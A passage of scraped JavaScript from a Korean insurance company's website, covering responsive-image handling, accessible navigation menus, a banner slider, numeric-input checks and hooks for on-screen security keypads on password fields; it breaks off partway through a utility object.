b=(a||"").match(I);return{media:b&&b[1],length:b&&b[2]}}),s.parseSet=function(a){return a.cands||(a.cands=m(a.srcset,a)),a.cands},s.getEmValue=function(){var a;if(!p&&(a=b.body)){var c=b.createElement("div"),d=z.style.cssText,e=a.style.cssText;c.style.cssText=K,z.style.cssText=L,a.style.cssText=L,a.appendChild(c),p=c.offsetWidth,a.removeChild(c),p=parseFloat(p,10),z.style.cssText=d,a.style.cssText=e}return p||16},s.calcListLength=function(a){if(!(a in O)||B.uT){var b=s.calcLength(n(a));O[a]=b?b:Q.width}return O[a]},s.setRes=function(a){var b;if(a){b=s.parseSet(a);for(var c=0,d=b.length;d>c;c++)aa(b[c],a.sizes)}return b},s.setRes.res=aa,s.applySetCandidate=function(a,b){if(a.length){var c,d,e,f,h,k,l,m,n,o=b[s.ns],p=s.DPR;if(k=o.curSrc||b[G],l=o.curCan||j(b,k,a[0].set),l&&l.set===a[0].set&&(n=F&&!b.complete&&l.res-.1>p,n||(l.cached=!0,l.res>=p&&(h=l))),!h)for(a.sort(i),f=a.length,h=a[f-1],d=0;f>d;d++)if(c=a[d],c.res>=p){e=d-1,h=a[e]&&(n||k!==s.makeUrl(c.url))&&g(a[e].res,c.res,p,a[e].cached)?a[e]:c;break}h&&(m=s.makeUrl(h.url),o.curSrc=m,o.curCan=h,m!==k&&s.setSrc(b,h),s.setSize(b))}},s.setSrc=function(a,b){var c;a.src=b.url,"image/svg+xml"===b.set.type&&(c=a.style.width,a.style.width=a.offsetWidth+1+"px",a.offsetWidth+1&&(a.style.width=c))},s.getSet=function(a){var b,c,d,e=!1,f=a[s.ns].sets;for(b=0;b<f.length&&!e;b++)if(c=f[b],c.srcset&&s.matchesMedia(c.media)&&(d=s.supportsType(c.type))){"pending"===d&&(c=d),e=c;break}return e},s.parseSets=function(a,b,d){var e,f,g,h,i=b&&"PICTURE"===b.nodeName.toUpperCase(),j=a[s.ns];(j.src===c||d.src)&&(j.src=w.call(a,"src"),j.src?x.call(a,C,j.src):y.call(a,C)),(j.srcset===c||d.srcset||!s.supSrcset||a.srcset)&&(e=w.call(a,"srcset"),j.srcset=e,h=!0),j.sets=[],i&&(j.pic=!0,l(b,j.sets)),j.srcset?(f={srcset:j.srcset,sizes:w.call(a,"sizes")},j.sets.push(f),g=(q||j.src)&&H.test(j.srcset||""),g||!j.src||k(j.src,f)||f.has1x||(f.srcset+=", "+j.src,f.cands.push({url:j.src,d:1,set:f}))):j.src&&j.sets.push({srcset:j.src,sizes:null}),j.curCan=null,j.curSrc=c,j.supported=!(i||f&&!s.supSrcset||g&&!s.supSizes),h&&s.supSrcset&&!j.supported&&(e?(x.call(a,D,e),a.srcset=""):y.call(a,D)),j.supported&&!j.srcset&&(!j.src&&a.src||a.src!==s.makeUrl(j.src))&&(null===j.src?a.removeAttribute("src"):a.src=j.src),j.parsed=!0},s.fillImg=function(a,b){var c,d=b.reselect||b.reevaluate;a[s.ns]||(a[s.ns]={}),c=a[s.ns],(d||c.evaled!==r)&&((!c.parsed||b.reevaluate)&&s.parseSets(a,a.parentNode,b),c.supported?c.evaled=r:h(a))},s.setupRun=function(){(!S||M||P!==a.devicePixelRatio)&&f()},s.supPicture?(ba=u,s.fillImg=u):!function(){var c,d=a.attachEvent?/d$|^c/:/d$|^c|^i/,e=function(){var a=b.readyState||"";f=setTimeout(e,"loading"===a?200:999),b.body&&(s.fillImgs(),c=c||d.test(a),c&&clearTimeout(f))},f=setTimeout(e,b.body?9:99),g=function(a,b){var c,d,e=function(){var f=new Date-d;b>f?c=setTimeout(e,b-f):(c=null,a())};return function(){d=new Date,c||(c=setTimeout(e,b))}},h=z.clientHeight,i=function(){M=Math.max(a.innerWidth||0,z.clientWidth)!==Q.width||z.clientHeight!==h,h=z.clientHeight,M&&s.fillImgs()};Z(a,"resize",g(i,99)),Z(b,"readystatechange",e)}(),s.picturefill=ba,s.fillImgs=ba,s.teardownRun=u,ba._=s,a.picturefillCFG={pf:s,push:function(a){var b=a.shift();"function"==typeof s[b]?s[b].apply(s,a):(B[b]=a[0],S&&s.fillImgs({reselect:!0}))}};for(;J&&J.length;)a.picturefillCFG.push(J.shift());a.picturefill=ba,"object"==typeof module&&"object"==typeof module.exports?module.exports=ba:"function"==typeof define&&define.amd&&define("picturefill",function(){return ba}),s.supPicture||(A["image/webp"]=e("image/webp","[data-uri]"))}(window,document);

var _win = $(window);
var depthArr = [];

var winResize = {
	init : function(){
		var _body = $('body');
		/*2023-02-09 웹접근성 메뉴 구조 변경*/
        $('.gnb, .gnb > ul > li, .depth2 > li').removeClass('on');
        if(_win.width()<901){
            _body.addClass('mobile').removeClass('pc');
            winResize.mobileEvent();
            /*2023-03-07 웹접근성 메뉴 구조 변경*/
            winResize.menuResize();
            /*2023-03-07 웹접근성 메뉴 구조 변경*/
        }else{
            _body.removeClass('mobile').addClass('pc');
            winResize.pcEvent();
        }
        /*//2023-02-09 웹접근성 메뉴 구조 변경*/
	},

	pcEvent : function(){
		/*2023-02-14 웹접근성 메뉴 구조 변경*/
        var gnbItem = $('.gnb > ul > li');

        $('.sub_menu .depth3').show();
        $('.sub_menu').attr('style','');

        $('.sub_menu .depth2').each(function(index){ // 빈 li 채우기
            if(_win.width()>=901){
                var _index = $(this).index();
                var menuListNodes = $(this).find('> li');
                var menuListNodes_cnt = menuListNodes.length;
                var i_multiple = 4; //나눌 수
                var remainder = menuListNodes_cnt % i_multiple;
                var addCnt = (i_multiple - remainder) === 4 ? 0 : i_multiple - remainder; //추가해야할 갯수
                for (var i = 0; i < addCnt ; i++) {
                    $(this).append("<li></li>");
                };
            }
        });

        gnbItem.each(function(){
            $(this).on('mouseleave focusout', function(){
                if(_win.width()>=901){
                    var _index = $(this).index();
                    $(this).find('.sub_menu').stop().slideUp();
                    $(this).removeClass('on');
                    $(this).find('a').removeClass('tabStart tabEnd');
                }
            });
            $(this).on('mouseenter focusin', function(){
                if(_win.width()>=901){
                    var _index = $(this).index();
                    $(this).find('.sub_menu').stop().slideDown();
                    $(this).addClass('on').siblings().removeClass('on');
                    $(this).find('.sub_menu .depth2 > li').find('a').first().addClass('tabStart');
                    $('.gnb li.mycardif').find('.depth2 > li').find('a').last().addClass('tabEnd');
                }
            });
        });

        $('.header').on('mouseleave blur', function(){
            if(_win.width()>=901){
                setTimeout(function(){
                    gnbItem.removeClass('on')
                },300)
                $('.sub_menu').stop().slideUp();
            }
        });

        $(window).keydown(function(event){
            var v_keyCode = event.keyCode || event.which;
            if(v_keyCode == 9){
                //메뉴의 마지막 탭인지 확인
                var lastTab = $(':focus').attr('class');
                if(lastTab === 'tabEnd'){
                    $('.sub_menu').hide();
                }
            };
        });
        /*//2023-02-14 웹접근성 메뉴 구조 변경*/

	},
	mobileEvent : function(){
		/*2023-02-17 웹접근성 메뉴 구조 변경*/
        var gnbItem = $('.gnb > ul > li');

        $('.m_top, .gnb, body, .gnb-toggle').removeClass('on');
        gnbItem.removeClass('on').eq(0).addClass('on');
        $('.gnb > ul').scrollTop(0);
        $('.sub_menu .depth3').hide();
        $('.sub_menu').attr('style','');

        gnbItem.each(function(){
            $(this).children('a').off('click focusin');
            $(this).children('a').on('click focusin',function(e){
                e.preventDefault();

                var menuIdx;
                if($('.header').hasClass('mycardif')){
                    menuIdx = $(this).parent().index();
                }else{
                    menuIdx = $(this).parent().index() === 5 ? 4 : $(this).parent().index();
                }

                winResize.menuHeight();

                $('.gnb > ul').off('scroll');
                if(_win.width()<901){
                    var prevTop = $('.gnb > ul').scrollTop();

                    gnbItem.removeClass('on');
                    gnbItem.not('.mycardif').eq(menuIdx).addClass('on');
                    $('.menu-tit').removeClass('on');
                    $('.gnb > ul').stop().animate({scrollTop: depthArr[menuIdx]},1000,function(){
                        winResize.mobileScroll();

                        var cntTop = $('.gnb > ul').scrollTop();
                        if(prevTop > cntTop){
                            gnbItem.not('.mycardif').eq(menuIdx).find('.menu-tit').addClass('on');
                        }
                    });
                }
            });
        });
        /*2023-02-17 웹접근성 메뉴 구조 변경*/

        $('.gnb').find('.depth2 > li').each(function(){
            if($(this).children().not('a').length>0){
                $(this).addClass('hasChild');
                $(this).children('a').attr('href','javascript:void(0)');
            }
            $(this).children('a').off('click');
            $(this).children('a').on('click', function(e){
                if(_win.width()<901){
                    $(this).closest('li').toggleClass('on');
                    $(this).next('.depth3').stop().slideToggle();
                }
            });
        });

        winResize.mobileScroll();

        $('.gnb > ul > li:eq(0)').find('> a').addClass('mobilePopStart');
        $('.sub_menu').find('a').last().addClass('mobilePopEnd');
        $('.sub_menu').find('a').last().closest('.hasChild').find('> a').addClass('mobilePopParentEnd');

        /*2023-02-17 웹접근성 메뉴 구조 변경*/
        $(window).keydown(function(event){
            var v_keyCode = event.keyCode || event.which;
            //메뉴의 마지막 탭인지 확인
            var lastTab = $(':focus').attr('class');
            if(v_keyCode == 9){
                if(lastTab === 'mobilePopEnd'){
                    if(!$('.header').hasClass('mycardif')){
                        $('.gnb_Appdown').focus();
                    }else{
                        $('.gnb-toggle').focus();
                    }
                }else if(lastTab === 'mobilePopParentEnd'){
                    if(!$(this).parent().hasClass('on')){
                        $('.gnb_Appdown').focus();
                    }
                }else if(lastTab === 'icon_home'){
                    $('.gnb > ul > li:eq(0) > a').focus();
                }
            };

            if(event.shiftKey && event.keyCode == 9){
                if(lastTab === 'mobilePopStart'){
                    if(!$('.header').hasClass('mycardif')){
                        $('.logo').focus();
                    }else{
                        $('.icon_home').focus();
                    }
                }
            };
        });
        /*//2023-02-17 웹접근성 메뉴 구조 변경*/
	},
	mobileScroll : function(){
		/*2023-02-14 웹접근성 메뉴 구조 변경*/
        $('.gnb > ul').on('scroll', function(){
            if(_win.width()<901){
                winResize.menuHeight();

                for(var i = 0; i < $('.gnb > ul > li:not(.mycardif)').length+1; i++){

                    if($(this).scrollTop() < depthArr[i] && $(this).scrollTop() >= depthArr[i-1]){
                        $('.menu-tit').removeClass('on');
                        $('.mobile .gnb > ul > li:not(.mycardif)').removeClass('on').eq(i-1).addClass('on');
                        $('.mobile .gnb > ul > li:not(.mycardif)').eq(i-1).find('.menu-tit').addClass('on');
                    }else if($('.mobile .gnb > ul').scrollTop() <= 0){
                        $('.mobile .gnb > ul > li, .menu-tit').removeClass('on');
                        $('.mobile .gnb > ul > li').eq(0).addClass('on');
                        $('.mobile .gnb > ul > li').eq(0).find('.menu-tit').addClass('on');
                    }
                }

            }
        });
        /*//2023-02-14 웹접근성 메뉴 구조 변경*/
	},
	menuHeight : function(){
		depthArr = [];
		depthArr.push(0);

		var total = 0;
		/*2023-02-09 웹접근성 메뉴 구조 변경*/
        $('.gnb > ul > li:not(.mycardif)').each(function(){
            total = total + $(this).height() + 20
            depthArr.push(total);
        });
        /*//2023-02-09 웹접근성 메뉴 구조 변경*/
	},
    /*2023-03-07 웹접근성 메뉴 구조 변경*/
    menuResize : function(){
        menuArr = [];
        /*2023-03-17 웹접근성 메뉴 구조 변경*/
        menuOffset = $('.gnb > ul > li:eq(0) > a').length ? $('.m_top').outerHeight() + 18 : 78;
        menuArr.push(menuOffset);
        /*//2023-03-17 웹접근성 메뉴 구조 변경*/

        var menuPosition = menuOffset;
        $('.gnb > ul > li:not(.mycardif) > a').each(function(index){
            menuPosition = menuPosition + $(this).outerHeight(true);
            menuArr.push(menuPosition);

            $(this).css({top:menuArr[index]})
        });
    },
    /*//2023-03-07 웹접근성 메뉴 구조 변경*/

}

$(function(){
	winResize.init();

	// mobile gnb toggle
    $('.gnb-toggle').on('click', function(){
        /*2023-02-14 웹접근성 메뉴 구조 변경*/
        if($(this).hasClass('on')){
            $(this).removeClass('on').text('전체메뉴 열기');
            $('.m_top, .sub_menu').attr('aria-hidden', 'true');
            $('.m_top, .gnb, body').removeClass('on')
            $('body').removeClass('hidden');
            setTimeout(function(){
                $('.mobile .gnb > ul').scrollTop(0);
                $('.menu-tit, .mobile .gnb > ul li').removeClass('on');
                $('.mobile .gnb > ul > li').eq(0).addClass('on');
                $('.sub_menu .depth3').hide();
            },900)
        }else{
            $(this).addClass('on').text('전체메뉴 닫기');;
            $('.m_top, .sub_menu').attr('aria-hidden', 'false');
            $('.m_top, .gnb').addClass('on')
            setTimeout(function(){
                $('body').addClass('on');
            },900)
        }
        /*//2023-02-14 웹접근성 메뉴 구조 변경*/
    });


	// bottom banner
	$('.slider > .page-btns > .page-btn').click(function(){
		var $clicked = $(this);
		var $slider = $(this).closest('.slider');

		var index = $(this).index();
		var isLeft = index == 0;

		var $current = $slider.find(' > .slides > .bn.active');
		var $post;

		if ( isLeft ){
			$post = $current.prev();
		}
		else {
			$post = $current.next();
		}

		if ( $post.length == 0 ){
			if ( isLeft ){
				$post = $slider.find(' > .slides > .bn:last-child');
			}
			else {
				$post = $slider.find(' > .slides > .bn:first-child');
			}
		}

		$current.removeClass('active');
		$post.addClass('active');

		updateCurrentPageNumber();
	});

    /* google analytics click 이벤트 캐치때문에 자동 이미지 교체는 중지 시킴!
	setInterval(function(){
		$('.slider > .page-btns > .n-btn').click();
	}, 2500);
    */

	// 슬라이더 페이지 번호 지정
	function pageNumber__Init(){
		var totalSlideNo = $('.slider > .slides > .bn').length;

		$('.slider').attr('data-slide-total', totalSlideNo);

		$('.slider > .slides > .bn').each(function(index, node){
			$(node).attr('data-slide-no', index + 1);
		});
	};

	pageNumber__Init();

	// 슬라이더 이동시 페이지 번호 변경
	function updateCurrentPageNumber(){
		var totalSlideNo = $('.slider').attr('data-slide-total');
		var currentSlideNo = $('.slider > .slides > .bn.active').attr('data-slide-no');

		$('.slider > .page-btns > .page-no > .total-slide-no').html(totalSlideNo);
		$('.slider > .page-btns > .page-no > .current-slide-no').html(currentSlideNo);
	};

	updateCurrentPageNumber()

    /*2023-02-09 웹접근성 메뉴 구조 변경*/
    $(window).keydown(function(event){
        var v_keyCode = event.keyCode || event.which;
        if (v_keyCode == 9) {
            //메뉴의 마지막 탭인지 확인
            var lastTab = $(":focus").parent().attr("class");

            if (lastTab == "popEnd") {
                uiStyle.fullLayer.closeLayer("pop_allmenu");
                event.preventDefault();
                $("#layermask").hide().remove();
                $(".layerwrap").hide();
                $(".openSitemap.layerpop").focus();
            }
        }
    });
    /*//2023-02-09 웹접근성 메뉴 구조 변경*/

});

/*2023-03-02 웹접근성 메뉴 구조 변경*/
function setScreenSize() {
    let vh = window.innerHeight * 0.01;
    document.documentElement.style.setProperty('--vh', `${vh}px`);
}
setScreenSize();
window.addEventListener('resize', setScreenSize);
/*//2023-03-02 웹접근성 메뉴 구조 변경*/

$(window).resize(function(){
	winResize.init();
})



--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/common_evd.js?202601211322
body_size: 35103
content:

window.$evd = function() {
var keyCodesN = {
	KCODE_SEMICOLON:	186, /* ; */
	KCODE_EQUAL:		187, /* = */
	KCODE_COMMA:		188, /* , */
	KCODE_HYPHEN:		189, /* - */
	KCODE_PERIOD:		190, /* . */
	KCODE_SLASH:		191, /* / */
	KCODE_ACCENT:		192, /* ` */
	KCODE_BRACKETOPEN:	219, /* [ */
	KCODE_BACKSLASH:	220, /* \ */
	KCODE_BRACKETCLOSE:	221, /* ] */
	KCODE_APOSTROPHE:	222, /* ' */
	KCODE_ENTER:		13,
	KCODE_DEL:			46,
	KCODE_TAB:			9,
	KCODE_BS:			8,
	KCODE_SPACE:		32,
	KCODE_LEFT:			37,
	KCODE_RIGHT:		39,
	KCODE_UP:			38,
	KCODE_DOWN:			40,
	KCODE_HOME:			36,
	KCODE_END:			35,
	KCODE_PGUP:			33,
	KCODE_PGDN:			34,
	KCODE_KP0:			96,
	KCODE_KP1:			97,
	KCODE_KP2:			98,
	KCODE_KP3:			99,
	KCODE_KP4:			100,
	KCODE_KP5:			101,
	KCODE_KP6:			102,
	KCODE_KP7:			103,
	KCODE_KP8:			104,
	KCODE_KP9:			105
};
var keyCodes = {};
/* 키코드 역매핑을 추적하기 위한 변수 */
var keyCodesNRev = {};
for (var inx = 'A'.charCodeAt(0); inx <= 'Z'.charCodeAt(0); inx++) {
	/* KEY CODES FOR A~Z */
	keyCodesN["KCODE_" + String.fromCharCode(inx)] = inx;
}
for (var inx = '0'.charCodeAt(0); inx <= '9'.charCodeAt(0); inx++) {
	/* KEY CODES FOR 0~9 */
	keyCodesN["KCODE_" + String.fromCharCode(inx)] = inx;
}
for (var key in keyCodesN) {
	keyCodes[key] = keyCodesN[key];
	keyCodesNRev[keyCodesN[key]] = key;
}
var DATA_NCLICK_COUNT = "data-nclick-count";
var DATA_PUSH_WHILE = "data-push-while";
var isNumberKey = function(keyCode) {
	var ret = false;
	switch(keyCode) {
		case keyCodes.KCODE_KP0:
		case keyCodes.KCODE_KP1:
		case keyCodes.KCODE_KP2:
		case keyCodes.KCODE_KP3:
		case keyCodes.KCODE_KP4:
		case keyCodes.KCODE_KP5:
		case keyCodes.KCODE_KP6:
		case keyCodes.KCODE_KP7:
		case keyCodes.KCODE_KP8:
		case keyCodes.KCODE_KP9:
		case keyCodes.KCODE_0:
		case keyCodes.KCODE_1:
		case keyCodes.KCODE_2:
		case keyCodes.KCODE_3:
		case keyCodes.KCODE_4:
		case keyCodes.KCODE_5:
		case keyCodes.KCODE_6:
		case keyCodes.KCODE_7:
		case keyCodes.KCODE_8:
		case keyCodes.KCODE_9:
			ret = true;
			break;
	}
	return ret;
};
var isNormalKey = function(keyCode) {
	if (keyCodesNRev[keyCode]) {
		return true;
	}
	return false;
};
return {
	KEY_CODES: keyCodes,
	/* maxlength 보다 길게 입력되면 자동으로 다음 input 으로 포커스 */
	nextIfMax: function(evt) {
		var target = evt.target;
		var code = evt.keyCode;
		var $tgt = $(target);
		var value = $tgt.val();
		var mxlen = Number($tgt.attr("maxlength"));
		/* Ctrl + A, Ctrl + C 키는 특수키 이므로 제외 */
		if (
			code == keyCodesN.KCODE_LEFT ||
			code == keyCodesN.KCODE_RIGHT ||
			code == keyCodesN.KCODE_UP ||
			code == keyCodesN.KCODE_DOWN ||
			code == keyCodesN.KCODE_HOME ||
			code == keyCodesN.KCODE_END ||
			code == keyCodesN.KCODE_TAB ||
			(code >= keyCodesN.KCODE_A && code <= keyCodesN.KCODE_Z && evt.ctrlKey)
			) { return; }
		if (isNormalKey(code) && mxlen && value.length >= mxlen) {
			$tgt.val(value.substring(0, mxlen));
			var $inps = $("input[type='text']:visible, input[type='number']:visible, " +
				"input[type='password']:visible, select:visible, " +
				"input[type='checkbox']:visible, input[type='radio']:visible, input:not([type]):visible, " +
				"form a[role='button']:visible, " +
				"ul > li > input[type='checkbox'] + label[for]:visible, " +
				"ul > li > input[type='radio'] + label[for]:visible ");
			for (var iinx = 0; iinx < $inps.length; iinx++) {
				if ($inps[iinx] == $tgt[0] && iinx + 1 < $inps.length) {
					// console.log("INPUT:", iinx, $inps[iinx], $tgt[0], $inps[iinx + 1]);
					/*[# th:if="${commonUtil.isDev() != 0}"]*/
					// console.log("FOCUS:", $inps[iinx + 1]);
					/*[/]*/
					/*[-포커스를 자동으로 넘기지 않음.-]*/
					// $inps[iinx + 1].focus();
					$tgt.val($tgt.val().substring(0, mxlen));
				}
			}
		}
	},
	clear: function(evt) {
		if (evt) {
			evt.preventDefault();
			evt.stopPropagation();
			evt.stopImmediatePropagation();
		}
	},
	nClickOnTime: function(evt, callback, count, time) {
		var elem = evt.target;
		var $elem = $(elem);
		if (!($elem.attr(DATA_NCLICK_COUNT))) {
			if (!time) { time = 500; }
			$elem.attr(DATA_NCLICK_COUNT, Number(count) - 1);
			setTimeout(function() {
				$elem.removeAttr(DATA_NCLICK_COUNT)
			}, time);
		} else {
			count = Number($elem.attr(DATA_NCLICK_COUNT)) - 1;
			if (count < 1) {
				$elem.removeAttr(DATA_NCLICK_COUNT)
				callback();
			} else {
				$elem.attr(DATA_NCLICK_COUNT, count);
			}
		}
	},
	pushWhileTime: function(evt, callback, time) {
		var elem = evt.target;
		var $elem = $(elem);
		if (!($elem.attr(DATA_PUSH_WHILE))) {
			var handle = setTimeout(callback, time);
			$elem.attr(DATA_PUSH_WHILE, handle);
			$elem.mouseup(function(evt) {
				var $elem = $(evt.target);
				clearTimeout(handle);
				$elem.removeAttr(DATA_PUSH_WHILE);
				$elem.unbind("mouseup");
			});
		}
	},
	acceptOnlyNumber: function(evt) {
		var tgt = evt.target;
		var code = evt.keyCode;
		// console.log("VALUE:", tgt.value, /^[0-9]+$/.exec(tgt.value), code);
		/*[-모바일의 경우 키코드가 의미 없음.-]*/
		/*[# th:if="!${commonUtil.mobile}"]*/
		if (!isMobile) {
			if (
				code == keyCodesN.KCODE_ENTER	||
				code == keyCodesN.KCODE_DEL		||
				code == keyCodesN.KCODE_TAB		||
				code == keyCodesN.KCODE_BS		||
				code == keyCodesN.KCODE_LEFT	||
				code == keyCodesN.KCODE_RIGHT	||
				code == keyCodesN.KCODE_UP		||
				code == keyCodesN.KCODE_DOWN	||
				code == keyCodesN.KCODE_HOME	||
				code == keyCodesN.KCODE_END		||
				code == keyCodesN.KCODE_PGUP	||
				code == keyCodesN.KCODE_PGDN	||
				(code >= keyCodesN.KCODE_A && code <= keyCodesN.KCODE_Z && evt.ctrlKey)
			) {
				/*[-엔터키는 받아들임.-]*/
			} else if (!isNumberKey(code)) {
				/*[-숫자가 아니면 무시함..-]*/
				window.$evd.clear(evt);
			}
		}
		/*[/]*/
		/*[-IE에서는 number field 에 숫자가 아닌값의 value는 undefined 로 표현-]*/
		setTimeout(function() {
			// console.log("VALUE:", tgt.value, !tgt.value);
			if (!tgt.value) { tgt.value = ""; }
			if (tgt.value && !/^[0-9]+$/.exec(tgt.value)) {
				/*[-여기서까지 숫자 아닌 값이 검출된다면 경고띄움-]*/
				alert({msg:"숫자만 입력해 주세요.", callback:window.$util.clearMask});
				//tgt.value = "";
				// console.log("", tgt.value.replace(/[^0-9]/g, ""));
				tgt.value = tgt.value.replace(/[^0-9]/g, "");
			}
		}, 0);
	}
}}();

/**
 * 보안/암호화 관련 스크립트 정리
 * @author:정재백
 */
// window.TNK_SR = /*[[${certUtil.getCryptoRandom()}]]*/"";
window.$secureEvd = function() {
/*[-우선순위를 낮추기 위한 방법-]*/
var THIS_FORM = null;
// var TNK_STR = /*[[${certUtil.getCryptoRandom()}]]*/"";
// var MTR_KEY = /*[[${certUtil.secureKeyMTransKey}]]*/"";
return {
	initInputSecurity: function(encType, form, gopt) {
	/*[# th:if="${commonUtil.isDev() != 0}"]*/
	// console.log("initInputSecurity:", encType, form, gopt);
	/*[/]*/
	setTimeout(function() {
		/* 입력암호화, 해당 폼 내 password 타입을 찾아 암호화한다 */
		if (form instanceof jQuery) {
			form = form[0];
		}
		/*[# th:if="${commonUtil.isDev() != 0}"]*/
		// console.log("FORM:", form);
		/*[/]*/
		THIS_FORM = form;
		var $frm = $(form);
		var $encs = $frm.find("input[data-enc='on']");
		if (!$frm.attr("name")) {
			$frm.attr({ name: $frm.attr("id") });
		}
		$frm.attr({ "data-form-encrypt-type": encType });
		if (encType == "nxkey" && !isMobile) {
			/* 엉뚱한 필드를 보안화 하여 한글입력이 되지 않는 현상 수정 */
			$frm.find("input[type='text']").each(function(inx, elm) {
				if ($(elm).attr("data-enc") != "on") {
					$(elm).attr({"data-security":"off"});
				}
			});
			window.$util.checkAndLaunch(function(ctx) {
				/* 보안랜덤키 */
				return (ctx.TNK_SR = window.TNK_SR);
			}, function(ctx) {
				for (var inx = 0; inx < $encs.length; inx++) {
					var $inp = $($encs[inx]);
					var isNum = $inp.attr("data-type") == "num";
					$inp.attr({
						"data-ytwsid": "on",
						"data-dataType": "an"
					});
					if (isNum) {
						$inp.attr({ });
					}
				}
				if ($encs.length > 0) {
					/* NXKEY 초기화 */
					setTimeout(function() {
						if (window.TK_Loading) {
							window.TK_Loading();
							window.makeEncDataEx(form);
							window.TK_Rescan();
						} else {
							console.log("ERROR! NXKEY NOT FOUND!");
							alert({
								msg:"보안프로그램이 정상적으로 작동하지 않았습니다, 현재페이지를 다시 시작 합니다.",
								callback:function() { location.reload();
							}});
						}
					}, 500);
				}
			});
		} else if (encType == "tskey") {
			for (var inx = 0; inx < $encs.length; inx++) {
				var $inp = $($encs[inx]);
				var enm = $inp.attr("name");
				var eid = $inp.attr("id");
				if (!eid && enm) {
					$inp.attr({ "id": enm });
					eid = enm;
				}
				var isNum = $inp.attr("data-type") == "num";
				$inp.attr({
					"data-tk-kbdType": "qwerty",
					"data-tk-groupId": "group" + inx
				});
				if (isNum) {
					$inp.attr({
						"data-tk-kbdType": "number"
					});
				}
				/* 화면키보드로 인식 */
				var fncKbdShow = function(e) {
					var tk = window.tk;
					tk ? tk.onKeyboard(e.target) : null;
					var eid = e.target.id;
					$frm.find("#Tk_" + eid + "_checkbox").click();
					setTimeout(function() {
						$frm.find("#Tk_" + eid + "_checkbox")[0].checked = false;
					}, 10)
				};
				$inp.unbind("click").click(fncKbdShow);
				$inp.unbind("focus").focus(fncKbdShow);
				$inp.on("blur", function(e) {
					$(e.target).unbind("blur");
					var tk = window.tk;
					tk ? tk.inputFillEncData(e.target) : null;
				});
				var sid = eid + "_tk_btn";
				var $span = $("#" + sid);
				if (!$span[0]) {
					$span = $(document.createElement("span"));
					$span.attr({
						"id": sid,
						"class": "hidden"
					});
					$span.insertAfter($inp);
				}
			}
			/* TRANSKEY 초기화  */
			setTimeout(function() {
				if (window.initTranskey) {
					window.initTranskey();
				} else {
					console.log("ERROR! TRANSKEY NOT FOUND!");
				}
			}, 100);
		} else if (encType == "mtskey") {
			var inputObject = null;
			var callMTSKey = function(opt, inp) {
				inputObject = inp;
				var mtrKey = gopt && gopt.mtrKey ? gopt.mtrKey : window.MTR_KEY;
				var data = "keydata=" + mtrKey + ";" + opt;
				if (navigator.userAgent.indexOf("iPhone") != -1 || navigator.userAgent.indexOf("iPad") != -1) {
					/* iphone handleOpenURL */
					window.location = "itranskey://setKey/" + data;
				} else if (navigator.userAgent.indexOf("Android") != -1) {
					/* android userAgent:Android */
					window.android.setKey(data);
				} else if (gopt && gopt.fncMts) {
					gopt.fncMts(inp);
				} else {
					/* wimo */
					window.location = "http://iTransKey.exec/setKey/" + data;
				}
			};
			var inputDummy = function(cnt) {
				var tmp = "";
				for (var inx = 0; inx < cnt; inx++) {
					tmp += "*";
				}
				return tmp;
			};
			/* bind secure input element */
			for (var inx = 0; inx < $encs.length; inx++) {
				var $inp = $($encs[inx]);
				var isNum = $inp.attr("data-type") == "num";
				var enm = $inp.attr("name");
				var eid = $inp.attr("id");
				if (!eid && enm) {
					$inp.attr({ "id": enm });
					eid = enm;
				}
				$inp.unbind("focus").focus(function(e) {
					var t = null;
					var $tgt = $(e.target);
					var itit = (t = $tgt.attr("data-title")) ? t : "";
					var ktyp = (t = $tgt.attr("data-kpad")) ? t : "alpha";
					var ityp = $tgt.attr("data-type") == "num" ? "number" : "password";
					var mxln = (t = $tgt.attr("maxlength")) ? t : 0;
					var hint = (t = $tgt.attr("placeholder")) ? t : "";
					var opt = "";
					if (!itit) { itit = (t = $tgt.attr("aria-label")) ? t : ""; }
					if (itit) { opt = opt + (opt ? ";" : "" ) + "inputTitle=" + itit; }
					if (ktyp) { opt = opt + (opt ? ";" : "" ) + "keypadType=" + ktyp; }
					if (ityp) { opt = opt + (opt ? ";" : "" ) + "inputType=" + ityp; }
					if (mxln) { opt = opt + (opt ? ";" : "" ) + "maxLength=" + mxln; }
					if (hint) { opt = opt + (opt ? ";" : "" ) + "hint=" + hint; }
					// console.log("OPT:", opt);
					$tgt[0].blur();
					callMTSKey(opt, $tgt[0]);
				});
				var hid = "tk_" + eid;
				var $hlm = $("#" + hid);
				if (!$hlm[0]) {
					$hlm = $(document.createElement("input"));
					$hlm.attr({
						"id": hid,
						"name" : hid,
						"type": "hidden"
					});
					$frm.append($hlm);
				}
			}
			/* 네이티브에서 호출되어지는 함수이므로 window 에 bind 한다 */
			window.inputValue = function(cipher, cnt) {
				var cnt = cnt;
				var cipher = cipher;
				var inp = inputObject;
				var eid = inp.id;
				var hid = "tk_" + eid;
				$("#" + hid).val(cipher);
				if (!(gopt && gopt.fncMts)) {
					$("#" + eid).val(inputDummy(cnt));
				}
			};
		}
		var $inps = $frm.find("input[type='text'], input[type='number'], input[type='password']");
		for (var inx = 0; inx < $inps.length; inx++) {
			/*[# th:if="${commonUtil.isDev() != 0}"]*/
			// console.log("INPUT:", $inps[inx]);
			/*[/]*/
			$inp = $($inps[inx]);
			$inp.keydown(function(e) {
				var tgt = e.target;
				var $tgt = $(tgt);
				if ($tgt.attr("data-type") == "num" || $tgt.attr("type") == "number") {
					window.$evd.acceptOnlyNumber(e);
				}

				if (e.keyCode == window.$evd.KEY_CODES.KCODE_TAB ||
					e.keyCode == window.$evd.KEY_CODES.KCODE_ENTER) {
					var tinx = Number($tgt.attr("tabindex"));
					if (!isNaN(tinx) && tinx >= 0) {
						var sub = e.shiftKey ? -1 : 1;
						for (var ainx = 1; ainx < 10; ainx++) {
							var tobj = $("[tabindex='" + (tinx + (ainx * sub)) + "']:visible");
							/*[# th:if="${commonUtil.isDev() != 0}"]*/
							// console.log("TABINDEX:", tinx + (ainx * sub), tobj[0]);
							/*[/]*/
							setTimeout(function() { tobj.focus(); }, 100);
							break;
						}
					}
				}
				/*[-강제 다음엘리먼트 포커싱 하지 않도록. (웹접근성)-]*/
				setTimeout(function() { window.$evd.nextIfMax(e); }, 10);
			});
		}
		// setTimeout(Util.setMaxLengthToNumbertag, 10);
	}, 100);
	},
	formData: function(frm) {
		if (!frm && THIS_FORM)  { frm = THIS_FORM; }
		return window.$util.formData(frm);
	}
}}();

window.$util = function() {
var LOG_BUFFER = [];
var LAST_POSTED = 0;
var HANDLE_CLOG = false;
return {
	loaded: false,
